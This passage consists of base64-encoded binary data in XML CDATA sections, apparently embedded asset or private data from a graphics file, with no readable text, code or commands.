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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	DHF1G8KuH+3go80n1eqCboDY1RYLXmK1icXyCffi/dF6Br+kczD2zUDsHGQT82rf5KGUa/AA8GGx
wO+RvgE/ChOWD76bGWzODoRR2+dwyYg/QazcS+nr4tNaZvOpTTMhLovlG+JLgAfQGuOS0bOEIp3t
g+QXySXvkzoM+8/AtuYdWkCVn5Niv72/MreCBj2VunM22HrwOwNuJkNzRskdfbUgNwT0M8RVWX8k
n0jOkB5bxTbf30BGVo4HX8oWmWM/mSJQE8sM+CEjc8cCvueD4ofDHHBxRZPsEmqm20XnTQRdxvnE
DKGQjSPsvLVAbhRhiAO5RAyknPz7Y/9CfMM04I7g24V1BP53jH+T98zEcueTOQz0CFNwSl/e+Ho5
2fhyBVn0gz729welDie2v1oN65QOih8K8SdYvxzWQ8XjwZ6BbaU8ggdCDg9waoS1hyN9DNzClGi+
v5zJbJ8N/kcGuBDhqmFhaSHZsslSgnh/P+A5EB8APgzcj/DLHgZ60Yp101i/jpSs/majZOV36yUb
N1MS8LXauCEeFl45jspC+jY0dzTEsKAfwMAw/5i/IpsJ/kIbxlUD+Bv2BQIvRzyCjaueDDYTMDnY
DeC8bDzi72hcqKKTevKWJ6tke99vQGtKSnBemuuXrpJYbLCQkJRtP/jYkLSEcEDjjPg/izAfxG43
mZOSTRsJCe0aNVARWjQO9DX2T7qGDoT5xnENB29t/NPZVxvGivVE9gfpQMYnajDhEoz1EMYWxSek
bNUPS7FeBMwJvk6EkeniUwZU+XljwJl0JGBPZAeRbiDLTxhgn310/gQcR02q0YU4KuhhuvioPt36
yFyOeDTobYihKMKQLk9vnMk2313Ptz624bY/tyBbXq6V19wzJZPapsE6oTN3z5ZXX0DY76wRWXXT
jKp58D3wZ8i32LjFVrKF9dGg4lqmUAVnloAfis/YMZdPqZmOOOAMWEOKhHLER3PGA65VROdOBH5o
65s0nHJBc+Ec1J+0c9MkWHcNjHchJozsPFl161u64qoZjXAn9hlk7Z4LegRzzoiy8VzKvjlU4/PV
9PY35kTTxxXgl2YTd33NRNdOItteriWaHi/HnDcQ2QzgS5Afhj4Qt0T6YgTOiwgvGgu8HPxHwNWB
/9JFR/UA/4EPjXMOHcj7pCOcH6YDsU8mZfsMsuSGlI7ZPlnulTqYDCkaRQQWjAD5tObcNNatsZCs
WLVOsmGdlcSCdsfxUMCdZMP9ZUQd4qGhpWPBh2VDIFvj4tcf84m8YwaQ8wUySroG9acRl4Z35xpv
raOKL0o5ZNuw7z08dwyO/0EuR1zFJOCV8oaO7+htzzeQba/WUQVHFoLMyJmtGoyjrzbnFabDufgO
4N0DB/LRNVO4gr2LmaITBlxg+kjwrdmg9URA7gnCmnx05SQecqEAN7qEDgBfm7Wcl1BbPbW4kIKx
HORLQM5FcstM0FUgr1gPoXXDVpwzY4ovmCjiG3VhPsH/zkLOGdIpXGr9DIRDFskqT+pRu3ssmO3d
G2F+KXsvLaxrq28t49vvWDMNd1fT5eeMQTdQ7Q/N6ezdc8B3ifNBwnLHQA4J8ADg3xCzo5Jbdam0
vTOpkrMGRP2D75mW1+Zs21MLov3DOvn2ruV0WttMiPEQrjEDZK5h/eXuSYPI9COz5Q0Pl5I1XUs5
xMtAT/EZTbO4vL2L+cTCydi+I1vGFOxZyBSdNuKy9i3AOBjwALIdOLcH6XuYK7L26lKm7u4quvHW
